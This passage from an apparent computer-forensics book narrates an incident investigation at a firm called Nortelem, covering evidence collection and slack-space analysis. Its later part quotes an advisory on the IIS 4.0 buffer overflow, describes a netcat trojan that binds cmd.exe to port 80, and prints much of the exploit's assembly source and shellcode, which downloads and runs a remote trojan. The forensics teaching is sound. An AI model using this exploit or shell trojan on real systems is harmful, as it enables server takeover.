- Were any disgruntled employees released during the past four weeks? [None that we are aware of. Notice the way the question was answered. In large organizations, it is possible for people to have been fired with few if any people who worked around the person even knowing about it. They may think the person is on vacation, sick, etc. Be sure to check with HR on this issue. If any disgruntled employees had been terminated, you would need to obtain their user IDs for the system and carefully check the logs for activities performed under their user IDs. They could hide their activities in various ways (depending on their level of expertise), but this is a good way to begin.]
- Do you know of any current disgruntled employees? [None that we are aware of. Again, check on this in a discrete fashion. Listen closely to the people you interview. You may find one.]
- Have there been any other security incidents in the past three months? [None that we are aware of. Take this with a grain of salt. It is possible that your client was hacked a year ago but was unaware of it. If you check out some of the Web sites that harbor information of this type, you may have a surprise for your client. Two places to check would be rootshell.com and ATTRITION.org. There are numerous others, but these are two of the best.]
- Who has actual physical access to this NT4 box? [A secretary keeps] the key and gives it out to those needing it. No key log is

maintained. Obviously, there is a definite security problem here, although this situation is common. No one should be able to obtain the key to a locked server room without proper authorization.]

- If Is this system outside or inside the firewall? It is inside the firewall with firewall rules allowing specific IP/PORT access. Ports 80 and 21 are opened on the firewall so that personnel coming in via the Internet can obtain access to the Web server. Port 80 is commonly an open port on a firewall because all http traffic (Internet web traffic) uses this port. Port 21 is also commonly open on a firewall because it is the ftp port (allows file transfers). This is another good reason for also having an IDS in place. Although the firewall is potentially allowing malicious traffic through on ports 21 and 80, an IDS may be able to detect the malicious traffic and terminate the connection — or do other things, depending on how the IDS is configured.]
- Is this system for Internet use only or does it have another NIC (network interface card) in it that connects it to the organization's intranet? [Both Internet and intranet. There is one NIC card for the Internet and a virtual host for the intranet (two IP addresses).]

**Note:** This configuration is quite insecure. Those who use it are risking their internal networks.

- What are all of the purposes of this system? [This Web server is used to hold an Oracle database that contains the results of research we have done on various products and companies. By law, we are required to make this information public.]
- What ports (TCP [Transmission Control Protocol]/UDP [User Datagram Protocol]) are being used on the system? For what purpose? [TCP 80 and 21 are the only ones we believe to be open. The box is also set up for NT Remote Administration.]
- I would like to see a copy of the original purchase order for the system, showing its original configuration as purchased. I would also like to have a copy of any servicing/modifications made to the system from a hardware perspective. [We have the original purchase order, configuration, and modifications on site and available for your perusal. However, this system was loosely maintained so we are unsure whether the system is actually configured the way our paperwork indicates.]

**Note:** You can run a software program called InsightManager on NT to identify the current configuration. If the same program was run at an earlier date, you can compare the old report with the new one you just made.

■ Were any new applications recently (in the past four weeks) added to or removed from the system? [Three system administrators stated that they did make some application file changes, but they did not document which files were changed.]

The above question and answer session occurred during my trip to the airport in the cab and while I waited to board the airplane at the airport.

**Note:** If this had been an established client, I would have had the answers to most of the above questions at the time when the client initially contacted me. An established client has a checklist to use when a network security incident occurs. The client quickly works through the checklist, providing answers as well as possible, and e-mails me the results via a secure encrypted link. This is a big timesaver. Saving time at the beginning of an investigation makes it more likely that the resolution of the investigation will be successful. The first 24 hours of a new case are critical.

I am now on the airplane, heading to Boston. My carry-on luggage is above my seat, stored safely away. This is an important point. Never put your CFEC (CyberForensics Equipment Container) in the hands of the airline personnel. Too much can go wrong. You have expensive (and sensitive) hardware and software and are responsible for it. If you arrive at the client site without your CFEC, you have a serious problem. Always keep your CFE (CyberForensics Equipment) in carry-on luggage that has wheels and a handle and is a size that fits in the compartment above your airplane seat. The contents of a CFEC may vary to a degree, depending on your work, but the following is a good standard to follow:

- Velcro fasteners to keep cables contained
- $\blacksquare$  Hard drives that will work in the system(s) you will investigate
- Read/write CD-ROMs
- A wireless laptop loaded with vulnerability analysis, IDS, CF software, etc.:
	- Mijenix Fit It Utilities CD-ROM
	- Norton Utilities CD-ROM
	- NTI (New Technologies, Inc.) CF tools
	- EnCase
	- Access Data System Management Toolkit
	- L3 Network Security Expert
	- ISS Real Secure, Internet Scanner, System Scanner
	- NeoTrace
	- Visual Route
- Microsoft Office
- Internet and e-mail access
- AntiVirus software
- $-$  PFRI
- Microsoft Visual C++ 6.0 or later
- Intel/Motorola Assembler
- Fortran
- Digital camera
- Bootable to Windows 95/98/2000, Linux, Solaris, Macintosh
- Network ICE (personal laptop firewall)
- Partition Magic and Boot Magic
- Vmware
- MatLab
- MathCad
- QuickTime
- Adobe Acrobat
- NetScan Tools Pro
- War dialer
- Analyst's notebook
- Big Business Directory
- Dragon voice recognition
- NFR
- SafeBack
- Video camera (no active microphone)
- Boot diskettes for various operating systems/version levels
- Electronic copies of any documentation needed (paper is too bulky)
- Cables: all SCSI types, parallel, serial, telephone (RJ11), network (RJ45)
- Tape recorder: hand held, digital with IBM Via Voice and regular tape types
- TSCM (Technical Surveillance Counter Measures) equipment (The concern is that someone may have planted a transmitter.):
	- RF (radio frequency)/microwave transmitter locator
	- White noise generator
- DAT tape drive (I recommend Ecrix VXA-1 External SCSI.)
- Extra pens/pencils and a wire-bound notepad
- A pair of Motorola radios (walkie-talkies)
- Computer repair tool kit (includes antistatic wrist line)
- Extra battery and hard drive (duplicate of your current drive) for your laptop
- Paper and electronic copies of all e-mail/telephone numbers you might need
- Jaz Drive with 2-MB disks
- All power cords, device connectors, and adapters required
- Cellular telephone
- $\blacksquare$  TechCard (to obtain 24/7 support on nearly any product)
- Credit cards, driver license, badges, etc. required
- **Passport**
- Portable color printer that connects to your laptop (with extra ink) cartridge)
- 5.25-inch diskettes with labels
- Surge protector
- Sequoia pocket books: Pocket Partner, Pocket PCRef, WinRef, TechRef
- Imation Super Disks for Macintosh computers
- Color-coded stickers (circular)
- Cable labels
- Evidence labels and chain of custody forms
- Erasable and nonerasable markers
- Cameras (digital and film type)
- Kensington Sonic Lock Alarm
- Kensington laptop security cable
- Null modem cable/Lap Link cable
- NetWare CD-ROM or diskettes
- Four-port mini  $10/100$  network hub
- Mini projector for laptop
- **Fluke Network Meter**
- Duplicator (to make second copy of the bitstream backup)

This may seem like a large amount of equipment, but it all packs well into one carry-on piece of airplane luggage. Lest I forget, there are two more important details:

- 1. Be sure you have notified at least one person (preferably two or three) to let them know where you are going; provide them with emergency contact information.
- 2. Be sure to inform your computer crime attorney of your location, contact information, and general information pertaining to the case. Your attorney should expect to be contacted and therefore should readily respond to a ringing cell telephone or pager.

I arrived at the client site, Nortelem, in Boston, Massachusetts, and was met at the gate by a security guard, who requested proper identification and then notified Bob Jacobs of my arrival. The security guard inspected my CFEC and required me to sign a statement stipulating my understanding of company policy pertaining to the equipment I am bringing in. Bob picked me up at the gate, and we went to a conference room. The first thing I always do when I arrive at a site is to hold a 15 minute briefing. (After reviewing the information Bob sent me, I contacted him and told him who I would like to have available as soon as I arrived on site.) The briefing covered the following topics:

- Was physical security able to secure the area where the security incident occurred?
- Have you learned anything new since we last communicated?
- Do you have available the personnel I requested?
	- Web server system administrators (at least two of them)
	- Firewall, switch, router experts
	- NT4 operating system expert
	- Applications expert for the compromised system
	- Legal, HR, and union (if necessary)

In summary, this is the procedure I followed.

- Begin the evidence collection process. This entails obtaining a bitstream backup of the victim systems and collection of logs from routers, switches, firewalls, etc. All evidence collection is done in accordance with DOJ (Department of Justice) guidelines so the client can use the evidence in a court of law if desired.
- Obtain a copy of the victim system backups for the past week.
- Interview personnel involved with the victim systems.

Once I have obtained the above-mentioned backups, logs, and tapes and completed the interviews, I will return to my lab and begin the analysis stage at my CFL (CyberForensics Lab). Using the backups, logs, tapes, interview information, and bitstream backup, I will determine:

- Were any changes made to the operating system?
- Were any changes made to applications or data?
- Did the perpetrator plant any hidden software on the systems?
- Did the perpetrator steal any data?
- Did the perpetrator modify any data?
- How did the culprit manage to break into the system?
- Why did the culprit break into the system?
- Who was the perpetrator?
- Where does the perpetrator reside?
- What type of machine was used to launch the attack?
- What hacking tools did the perpetrator use?
- Has the perpetrator compromised any other systems at the client site?
- When did the perpetrator compromise the systems?
- I will also tell the client how to close up the security holes found.

If necessary, I will keep the client abreast of any new developments on a daily basis. I will also provide the client with a complete written report upon the close of the investigation.

Try to use no more than 15 minutes for that briefing. Now I will move on to the system that was compromised. The system resides in a secured area behind locked doors. First, I carefully open the case of the computer system and look for anything unusual. I take photographs of the system with and without the case, along with pictures of the general area in which the system resides. I also videotape the area. To check (or control) for "bugs" (RF/microwave transmitters), I scan the room using a Boomerang. A really thorough scanning job could take hours. However, I am not making a thorough scan. I am only looking for a quickly planted "amateur" transmitter in this case. Finding nothing, I set up my white noise generator as a safeguard against covert monitoring. The thoroughness of your check depends on your level of paranoia and the case you are working. Keep in mind that laptop and workstation/server speakers can be set up as microphones. Your client or the perpetrator may be listening to everything you say.

I decide to use my Ecrix VXA-1 tape drive to hold the bitstream backup I am about to obtain. I attach the VXA-1 to a SCSI port on back of the box, put in my boot diskette that contains SafeBack, and power up the system. I go through the SafeBack screens and then the bitstream backup begins. Once I am sure the backup is proceeding as planned (I watch for about five minutes), I leave the room to interview various personnel. I ensure that a guard locks the door behind me and that the guard will remain until I return. There are no other entrances into the room (through the ceiling, floors, or a window). It will take a few hours for the bitstream backup to complete, so the best use of my time now is to interview various people. I check my watch and record the date/time it shows. Next to that I record the date/time shown on the compromised Web server. As I move through the various items in the network infrastructure in the upcoming paragraphs, I always note the date/time shown on all firewalls, routers, switches, and any other equipment from which I will be collecting logs. Later, in case there are time discrepancies, I will be able to correlate all log data based on the times I have recorded, allotting for any deviations.

Again, after having reviewed the information I requested earlier from Bob Jacobs, I sent him a list of personnel I wanted to interview. I did not know all their names, so if I did not know a name, I gave Bob a

short description of the type of person I needed to speak with. He provided me with the appropriate contact information and told the people to be available for me on an as-needed basis. It is not always easy to obtain access to the people you need to speak with (meetings, vacations, illness, at another location, in training, etc.). The people I want to speak with are:

- Cabling technician
- $\blacksquare$  A few of the system/domain administrators
- Firewall, router, switch, VPN experts
- Operating system expert
- **Applications expert**
- $\blacksquare$  Individuals who actually construct/modify the Web pages
- Network security personnel

I begin with the cabling technician and ask him to take me along the path from where the network cable leaves the back of the compromised Web server to where it actually connects to a switch or hub in a wiring closet. We follow the cable and it does indeed lead to exactly where he said it would, with no detours. The surprise I receive, however, is that even though the wiring closet is locked, the cabling technician walks to a secretary's desk, opens a drawer, and pulls out the key to open the wiring closet. I ask him about this and he tells me that no key log is kept and that whoever knows the key location has access to the wiring closet. This definitely turns on a red flashing light for me. I make a note of this because it is definitely poor physical security.

While in the wiring closet, I use my camera to take some pictures of the layout. The diagrams I had been given of the network infrastructure indicated that, to reach the Web server from the Internet, I would need to pass through three routers and two firewalls. Assuming this was correct and assuming (for now) that the routers and firewalls were properly configured, security from the Internet to the Web server should be adequate. However, I never depend on the diagrams provided me. They are only a place to start and to give me a general idea of the network layout. To double-check the diagrams, I unplug the Web server's cable from the device it was connected to in the wiring closet and plug in my laptop (my laptop was configured so that it could access their network, giving it the IP address the Web server had been using) to the port. I first do a "ping" to a couple of local devices on their network to be sure I am tied in properly. Everything works fine. I next do a "netstat -nr" from a DOS prompt to take a look at active routes and active connections.

My next step is to check the hop count out to a known IP address that resides on the Internet. I was expecting to see at least five hops because of the three routers and two firewalls on the diagram. The hop count out to the known IP address on the Internet was one! That was a shocker. This indicated that there was a route running between the compromised Web server and the IP address on the Internet with only one device in between them. The cable technician recognized the address as one of their routers. This meant that only a router stood between the compromised Web server and the Internet — very interesting … and not very secure. I thanked the cable technician for his time and contacted the Router Administrator that I was to interview.

Steve Wier was the senior person responsible for the corporate routers. I explained to him the situation that I had just encountered, and he immediately took me to the proper router. Unfortunately, this was the first time that Steve had been on this router. I quickly learned that this was only Steve's second week on the job. The individual who had the position prior to Steve (James Roberts) left the company two weeks earlier. I asked Steve for contact information for James Roberts, but Steve had none. I would have to check with HR. Steve and I checked the router's ACL (Access Control List) and found it to be nearly empty, with no controls in place relevant to the compromised Web server. I documented this and told Steve to immediately set up a proper ACL on this router and then to check the other routers. He heartily agreed. I could not hold Steve responsible for improper ACLs since his first week with the company was spent in various required corporate training programs in the HR department. In his second week he was only beginning to become familiar with the corporate network topology. My next telephone call was to the individual who had provided me with the network diagram (Terry Reiner). I informed Terry of our findings pertaining to the router. He did not believe me until I conferenced in Joe Freid (cable technician) and Steve Wier. Based on our teleconference, Joe got his group together and they began what turned out to be a weeklong adventure of tracing cables and ensuring they had a solid physical map of the network layout. They made a number of changes to their infrastructure map and removed cabling that was no longer in use. Terry briefed all his firewall and switch engineers/technicians and they did a marathon session of checking and doublechecking each other on firewall rule sets and switch configurations. (This also took about a week, including testing.) A number of changes/enhancements had to be made. Before they began doing this, Terry obtained a printout for me of all the firewall rule sets and switch configurations. James did the same for the routers. Joe provided me with a map of how the cabling was actually laid out before his group made changes and after the changes were made. I, along with James, Joe, and Terry, kept Bill Miter (the senior network security analyst) informed of our progress on a daily basis.

The way the above description reads, it probably indicates that I was there for an entire week. That was not the case. I was there for only one

day, which was the amount of time I needed to collect the bitstream backup and logs from various devices (firewalls, routers, switches, Web server) and interview the personnel I needed to speak with. Once I left, information was exchanged via secured communications. We also set up code words that were meaningful to all of us. Usually I am at an unclassified site for one or two days and take what I need back to my lab in the Washington, D.C. area and perform my analysis. If I am working at a classified site, I have to obey their rules, which means I will probably be at the classified site a full one or two weeks (or more), doing all my analysis on site. (If I need anything, they provide it. I usually cannot leave with anything, depending on the site.) So, at the end of the first long day, I returned to the compromised Web server, verified the bitstream backup via SafeBack, and then used a duplicating device to make a second copy of my bitstream backup. Next, even though this Web server is not to be disturbed without my permission, I need to ensure that I know if someone tampers with the hard drive after I leave the client site. I do this by obtaining a mathematical signature of the hard drive using a CF program called DiskSig. If this drive is tampered with in the least, it will alter the disk signature I have obtained, thus alerting me to the fact that the hard drive was altered in some manner while I was away. I will obtain two signatures, one that includes the boot sector and one that does not. I placed a diskette in drive A that contains the DiskSig program and typed:

disksig/b c: > a:\NortlSig.bot disksig c: > a:\NortlSig.nob

The .bot file contains the signature that includes the boot sector. The .nob file does not contain the boot sector. Now I remove my diskette, properly label it, and close up shop for the day, letting the guard know that the Web server should remain secured and that I have completed my work and will be leaving to perform my analysis. *Note:* Always make a second copy of the bitstream backup and check both copies before leaving the site to be sure you can access them properly. Also be sure to run an MD5 checksum and check that both copies have the same mathematical value (in this way, you know they are exact duplicates of one another). When returning to your lab, send one copy by Fed Ex to your lab (or home) and take the other copy with you on the airplane. If both are kept together, something could go wrong and you could lose both of them. When shipping the copy via Fed Ex, follow the evidence shipping guidelines provided by the DCFL (Department of Defense Computer Forensics Laboratory) at http://www.dcfl.gov.

Before leaving, I briefed Bob Jacobs (CEO of Nortelem) on the events of the day and ensure that he has all of my contact information and a

schedule of how I will proceed. Remember that it is always best to remain kind, patient, and diplomatic with all the people you meet during an investigation — even if they do not return the favor. You never know when you may need their assistance or a recommendation from them in the future. Do not burn any bridges if you can help it. Finally, be sure to check that you have all the hardware/software that you brought with you before you leave. It is easy to leave something behind.

Back on the airplane, homeward bound for D.C., I reflected on the events of the day and quickly fell asleep. Around 10 P.M., I was back in D.C. and headed for home. I need a good night's sleep before beginning analysis of the bitstream backup, logs, etc. Unless it is an extreme emergency, do not try to do an analysis when you are tired. It leads to mistakes and missed clues. Get a good night's sleep, and start fresh in the morning. Before going to bed, place all your evidence inside a safe, being sure to keep it separate from any other case you are working or have evidence for. You have the only access to this safe, which helps to ensure that you maintain proper chain of custody for all evidence.

In the morning, I was awakened by the doorbell. It was Fed Ex, delivering the bitstream backup evidence that I shipped the day before. I do not open packages of this type (as long as they are in good condition and show no damage). I consider this to be my evidence copy that I never touch. I will perform my analysis on the other bitstream backup that I made using SafeBack. Once I have had breakfast and I am ready for the new day, I head to the lab and set up my analysis machine with new hard drives that have never been used before. (It is a tower holding five new 100-GB hard drives.) The hard drive utilized in the compromised Web server was 60 GB. The new hard drives are important. You want to ensure that you do not contaminate the evidence from this case with information from a prior case. I must emphasize that thorough documentation is critical during the entire investigative and analysis process. Keep detailed notes about everything you do, even if you do not include everything in your final report to the client. Assume that every case you handle will go to court (even though 99% of them will not).

Be sure your CyberForensics Analysis System (CFAS) is set to the correct date/time. With the new hard drives in place on a CFAS, again use SafeBack — this time to restore the bitstream backup made to the CFAS. *Note:* Your CFAS always remains a standalone machine and is never connected to the Internet. If configured otherwise, you risk contaminating your evidence. With the restoration completed, now turn to the analysis phase. Knowing how to use a CF tool is one thing. Knowing which tool to use in which circumstance is entirely another thing. Excellent investigative skills are also necessary, and you must think quickly on your feet. You will have to apply what you have learned in earlier sections of this book.

**Note:** The new hard drives are labeled C, D, E, F, and G. Drive C contains the restored bitstream backup of the compromised system. cf. tools are placed on drive D.

The first item to obtain is the slack space on drive C. The results from all our tools will be placed on drive D. To obtain the slack space from drive C and place it in a file on drive D named Nortelem\_Slack, type (from drive D):

getslack Nortelem\_Slack c:

Now I want to obtain the free space (unallocated space) that is available on drive C and place it in a file on drive D named Nortelem\_Free. This will allow me to obtain deleted files or data that have not been overwritten. From drive D, type:

getfree Nortelem\_Free c:

For both Nortelem\_Free and Nortelem\_Slack, I want to generate an MD5 digest and a CRC checksum. This is done for purposes of file integrity. I will place this information in filenames with an extension of .crc to easily recognize them later. All this is done on drive D:

crcmd5 Nortelem\_Slack > Nortelem\_Slack.crc crcmd5 Nortelem\_Free > Nortelem\_Free.crc

Now I create a directory tree digest file of drive C. Include MD5 computation and any files that were deleted. Send the output to drive D and name the file NorDirTr. *Note*: When I want to read the contents of file NorDirTr, I must use the FileCnvt program to make it a .dbf file (NorDirTr.dbf), which can then be read by Excel:

filelist/m/d d:\NorDirTr c:

I now begin an analysis of the slack file I created earlier (Nortelem\_Slack.S01). I want to use a tool that will make binary data printable and extract potentially meaningful data from a large volume of binary data. I will use Filter\_I for this purpose. Since both Filter\_I and the slack file reside on drive D, I will be operating from that drive.

Run Filter\_I, choose Filter, select Nortelem\_Slack.S01 file

Note that the filename created from this run of Filter I is Nortelem\_Slack.F01. Also, notice that all non-ASCII data was replaced with spaces. Now run Filter I on Nortelem Slack.S01 using the other three options (Intel, Names, Words).

So I now have three additional files.

- 1. Nortelem\_Slack.F02: Here I notice some English language patterns, passwords, user Ids.
- 2. Nortelem\_Slack.F03: Here I find some names: xero, mosthated, Phiber Optik, infam0us, Steve, Laura.
- 3. Nortelem\_Slack.F04: Here I obtain some messages and potential filenames:

Stack overflow error. Divide by zero error. Not enough space for environment. … change English units to metric units …

This is serious. I immediately contact Nortelem with this information. They need to check their databases to see if English units in calculations have been changed to metric units. Even though this was found on the Web server, since their intranet and Internet are tied to the same system, if this system was trusted by other systems within their corporate network, other systems could be adversely affected.

ncx.exe " …buffer overflow …"

I notice a "telnet" to the box via port 80. I observe signs of someone being sloppy and trying to load/execute some code. I also see:

IIS 4.0 remote buffer overflow

Based on the above information, I will quickly go to various search engines and network security sites, looking for exploits that have the abovementioned characteristics. The sites searched are:

- yahoo.com
- dogpile.com
- Usenet via deja.com
- eEye.com
- hackernews.com
- rootshell.com
- attrition.org
- antionline.com

At rootshell.com, I find the following information that directly relates to the case I am working:

eEye Digital Security, an eCompany LLC venture, dedicated to network security and custom network software development, has unveiled one of the most vulnerable security holes on the Internet to date. The vulnerability exists in the latest release of Microsoft Internet Information Server, the most commonly used Windows NT Web server on the Internet.

The vulnerability allows arbitrary code to be run on any Web server running the latest release of Microsoft Internet Information Server. Utilizing a buffer overflow bug in the Web server software, an attacker can remotely execute code to enable system-level access to all data residing on the server.

eEye Digital Security came across the vulnerability while testing Retina™ The Network Security Scanner. Retina is a network security auditing and reporting tool that is currently in beta testing. One of Retina's features utilizes an Artificial Intelligence engine that is designed to think like a hacker, collecting data and mining for information from the target network or Web server. The end result of this data is used to perform auditing on the network and find potential vulnerabilities and weaknesses in the network security.

eEye Digital Security has notified Microsoft about the security breach and has been working with the Microsoft Security Team to help provide a fix. eEye Digital Security did provide Microsoft with an immediate patch for the Web server and complete details on how the vulnerability can be exploited remotely to gain system-level access to the Web server's data. Complete details of the vulnerability and the exploit will be available on eEye's Web site (www.eEye.com) after Microsoft releases an official fix for the Web server.

Systems affected:

- Internet Information Server 4.0 (IIS4)
- Microsoft Windows NT 4.0 SP3 Option Pack 4
- Microsoft Windows NT 4.0 SP4 Option Pack 4
- Microsoft Windows NT 4.0 SP5 Option Pack 4

# **The Fallout**

Almost 90 percent of the Windows NT Web servers on the Internet are affected by this hole. Even a server that is locked in a guarded room behind a Cisco Pix can be broken into with this hole. This is a reminder to all software vendors that testing for common security holes in your software is a must. Demand more from your software vendors.

# **Vendor Status**

We contacted Microsoft on June 8, 1999. eEye Digital Security provided all information needed to reproduce the exploit and how to fix it. The Microsoft security team did confirm the exploit and are releasing a patch for IIS.

# **The Target**

Say for this example we are targeting some random Fortune 500 company. Take your pick. We want to pretend this company has some "state-of-theart" security. They are locked down behind a Cisco Pix and are being watched with the best of Intrusion Detection software. The server only allows inbound connections to port 80.

# **Let's Dance**

We have crafted our exploit to overflow the remote machine and download and execute a trojan from our Web server. The trojan we are using for this example is ncx.exe; ncx.exe is a hacked up version of netcat.exe. The hacked up part of this netcat is that it always passes -l -p 80 -t -e cmd.exe as its argument. That basically means netcat is always going to bind cmd.exe to port 80. The exe has also been packed slightly to make it smaller. Instead of a 50k footprint, it is 31k. So we run our exploit:

The code required to perform this exploit also existed at rootshell.com. This is the Intel assembly language code from the site that performs the exploit that was done on Nortelem's Web server.

```
; IIS 4.0 remote overflow exploit.
; (c) dark spyrit — barns@eeye.com
;
; greets & thanks to: neophyte/sacx/tree/everyone in #mulysa and
; #beavuh … and all the other kiwi's except ceo.
```
; ; credits to acp for the console stuff.. ; ; I don't want to go in too deeply on the process of exploiting buffer ; overflows … there's various papers out there on this subject, instead I'll ; give just a few specifics relating to this one.. ; ; Microsoft was rather good to us on this occasion, stuffing our eip value ; directly into a register then calling it.. no need to stuff valid addresses ; to make our way through various routines to eventually return to our ; address … but, unfortunately it wasn't all smooth sailing. ; Various bytes and byte sequences I was forced to avoid, as you'll quickly ; notice should you bother debugging this.. various push/pop pairs etc. ; I don't bother with any cleanup when all is done, NT's exception handling ; can cope with the mess :) ; ; The exploit works by redirecting the eip to the address of a loaded dll, ; in this case ISM.DLL. Why? ; Because its loaded in memory, is loaded at a high address which gets around ; the null byte problem.. and is static on all service packs. ; The code from ISM.DLL jumps to my code, which creates a jump table of ; of functions we'll need, including the socket functions.. we do this ; because unfortunately the dll's import tables don't include nearly enough ; of the functions we need.. ; ; The socket structure is created and filled at runtime, I had to do this ; at runtime because of the bad byte problem.. after this a small buffer is ; created, a get request issued to the web site of the file you want to ; download.. file is then received/saved to disk/and executed.. ; Simple huh? no not really :) ; ; Have fun with this one … feel free to drop me an email with any comments . ; ; And finally, heh.. "caveat emptor." ; ; ; you can grab the assembled exe at http://www.eEye.com. ; ; to assemble: ; ; tasm32 -ml iishack.asm ; tlink32 -Tpe -c -x iishack.obj,,, import32 .386p locals jumps .model flat, stdcall extrn GetCommandLineA:PROC extrn GetStdHandle:PROC extrn WriteConsoleA:PROC

extrn ExitProcess:PROC extrn WSAStartup:PROC extrn connect:PROC extrn send:PROC extrn recv:PROC extrn WSACleanup:PROC extrn gethostbyname:PROC extrn htons:PROC extrn socket:PROC extrn inet\_addr:PROC extrn closesocket:PROC .data sploit\_length equ 1157 sploit: db "GET/" db 041h, 041h, 041h, 041h, 041h, 041h, 041h db 576 dup (041h) db 041h, 041h, 041h, 041h, 041h, 041h, 0b0h, 087h, 067h, 068h, 0b0h, 087h db 067h, 068h, 090h, 090h, 090h, 090h, 058h, 058h, 090h, 033h, 0c0h, 050h db 05bh, 053h, 059h, 08bh, 0deh, 066h, 0b8h, 021h, 002h, 003h, 0d8h, 032h db 0c0h, 0d7h, 02ch, 021h, 088h, 003h, 04bh, 03ch, 0deh, 075h, 0f4h, 043h db 043h, 0bah, 0d0h, 010h, 067h, 068h, 052h, 051h, 053h, 0ffh, 012h, 08bh db 0f0h, 08bh, 0f9h, 0fch, 059h, 0b1h, 006h, 090h, 05ah, 043h, 032h, 0c0h db 0d7h, 050h, 058h, 084h, 0c0h, 050h, 058h, 075h, 0f4h, 043h, 052h, 051h db 053h, 056h, 0b2h, 054h, 0ffh, 012h, 0abh, 059h, 05ah, 0e2h, 0e6h, 043h db 032h, 0c0h, 0d7h, 050h, 058h, 084h, 0c0h, 050h, 058h, 075h, 0f4h, 043h db 052h, 053h, 0ffh, 012h, 08bh, 0f0h, 05ah, 033h, 0c9h, 050h, 058h, 0b1h db 005h, 043h, 032h, 0c0h, 0d7h, 050h, 058h, 084h, 0c0h, 050h, 058h, 075h db 0f4h, 043h, 052h, 051h, 053h, 056h, 0b2h, 054h, 0ffh, 012h, 0abh, 059h db 05ah, 0e2h, 0e6h, 033h, 0c0h, 050h, 040h, 050h, 040h, 050h, 0ffh, 057h db 0f4h, 089h, 047h, 0cch, 033h, 0c0h, 050h, 050h, 0b0h, 002h, 066h, 0abh db 058h, 0b4h, 050h, 066h, 0abh, 058h, 0abh, 0abh, 0abh, 0b1h, 021h, 090h db 066h, 083h, 0c3h, 016h, 08bh, 0f3h, 043h, 032h, 0c0h, 0d7h, 03ah, 0c8h db 075h, 0f8h, 032h, 0c0h, 088h, 003h, 056h, 0ffh, 057h, 0ech, 090h, 066h db 083h, 0efh, 010h, 092h, 08bh, 052h, 00ch, 08bh, 012h, 08bh, 012h, 092h db 08bh, 0d7h, 089h, 042h, 004h, 052h, 06ah, 010h, 052h, 0ffh, 077h, 0cch db 0ffh, 057h, 0f8h, 05ah, 066h, 083h, 0eeh, 008h, 056h, 043h, 08bh, 0f3h db 0fch, 0ach, 084h, 0c0h, 075h, 0fbh, 041h, 04eh, 0c7h, 006h, 08dh, 08ah db 08dh, 08ah, 081h, 036h, 080h, 080h, 080h, 080h, 033h, 0c0h, 050h, 050h db 06ah, 048h, 053h, 0ffh, 077h, 0cch, 0ffh, 057h, 0f0h, 058h, 05bh, 08bh db 0d0h, 066h, 0b8h, 0ffh, 00fh, 050h, 052h, 050h, 052h, 0ffh, 057h, 0e8h db 08bh, 0f0h, 058h, 090h, 090h, 090h, 090h, 050h, 053h, 0ffh, 057h, 0d4h db 08bh, 0e8h, 033h, 0c0h, 05ah, 052h, 050h, 052h, 056h, 0ffh, 077h, 0cch db 0ffh, 057h, 0ech, 080h, 0fch, 0ffh, 074h, 00fh, 050h, 056h, 055h, 0ffh db 057h, 0d8h, 080h, 0fch, 0ffh, 074h, 004h, 085h, 0c0h, 075h, 0dfh, 055h db 0ffh, 057h, 0dch, 033h, 0c0h, 040h, 050h, 053h, 0ffh, 057h, 0e4h, 090h db 090h, 090h, 090h, 0ffh, 06ch, 066h, 073h, 06fh, 066h, 06dh, 054h, 053h db 021h, 080h, 08dh, 084h, 093h, 086h, 082h, 095h, 021h, 080h, 08dh, 098h db 093h, 08ah, 095h, 086h, 021h, 080h, 08dh, 084h, 08dh, 090h, 094h, 086h db 021h, 080h, 08dh, 090h, 091h, 086h, 08fh, 021h, 078h, 08ah, 08fh, 066h db 099h, 086h, 084h, 021h, 068h, 08dh, 090h, 083h, 082h, 08dh, 062h, 08dh db 08dh, 090h, 084h, 021h, 078h, 074h, 070h, 064h, 06ch, 054h, 053h, 021h db 093h, 086h, 084h, 097h, 021h, 094h, 086h, 08fh, 085h, 021h, 094h, 090h db 084h, 08ch, 086h, 095h, 021h, 084h, 090h, 08fh, 08fh, 086h, 084h, 095h db 021h, 088h, 086h, 095h, 089h, 090h, 094h, 095h, 083h, 09ah, 08fh, 082h db 08eh, 086h, 021h, 090h, 098h, 08fh, 04fh, 086h, 099h, 086h, 021h \_url2 db 85 dup (021h)

db ."htr HTTP/1.0" db 00dh,00ah, 00dh, 00ah logo db "------(IIS 4.0 remote buffer overflow exploit)---------------------------------," 13, 10 db "(c) dark spyrit — barns@eeye.com.,"13,10 db "http://www.eEye.com,"13,10,13,10 db "[usage: iishack <host> <port> <url>], " 13, 10 db "e.g., iishack www.example.com 80 www.myserver.com/thetrojan.exe,"13,10 db "do not include 'http://' before hosts!,"13,10 db "---------------------------------------------------------------------- -------------," 13, 10, 0 logolen equ \$-logo u length db 10, "No more than 70 chars in 2nd url., "13,10,0 u\_lengthl equ \$-u\_length errorinit db 10, "Error initializing winsock., " 13, 10, 0 errorinitl equ \$-errorinit nohost db 10,"No host or IP specified.," 13,10,0 nohostl equ \$-nohost noport db 10,"No port specified.,"13,10,0 noportl equ \$-noport no\_url db 10,"No URL specified.,"13,10,0 no\_urll equ \$-no\_url urlinv db 10, "Invalid URL.. no file specified?, "13,10,0 urlinvl equ \$-urlinv reshost db 10,"Error resolving host.,"13,10,0 reshostl equ \$-reshost sockerr db 10,"Error creating socket.,"13,10,0 sockerrl equ \$-sockerr ipill db 10,"IP error.,"13,10,0 ipilll equ \$-ipill porterr db 10,"Invalid port.,"13,10,0 porterrl equ \$-porterr cnerror db 10,"Error establishing connection.,"13,10,0 cnerrorl equ \$-cnerror success db 10,"Data sent!,"13,10,0 successl equ \$-success console\_in dd? console\_out dd? bytes\_read dd? wsadescription\_len equ 256 wsasys\_status\_len equ 128 WSAdata struct wVersion dw? wHighVersion dw? szDescription db wsadescription\_len+1 dup (?) szSystemStatus db wsasys\_status\_len+1 dup (?) iMaxSockets dw? iMaxUdpDg dw? lpVendorInfo dw? WSAdata ends sockaddr\_in struct sin\_family dw? sin\_port dw? sin\_addr dd? sin\_zero db 8 dup (0) sockaddr\_in ends

```
wsadata WSAdata <?>
sin sockaddr in <?>
sock dd?
numbase dd 10
_port db 256 dup (?)
\_host db 256 dup (?)_url db 256 dup (?)
stuff db 042h, 068h, 066h, 075h, 041h, 050h
.code
start:
       call init_console
       push logolen
       push offset logo
       call write_console
       call GetCommandLineA
       mov edi, eax
       mov ecx, -1
       xor al, al
       push edi
       repnz scasb
       not ecx
       pop edi
       mov al, 20h
       repnz scasb
       dec ecx
       cmp ch, 0ffh
       jz @@0
       test ecx, ecx
       jnz @@1
@@0:
       push nohostl
       push offset nohost
       call write_console
       jmp quit3
@@1:
       mov esi, edi
       lea edi, _host
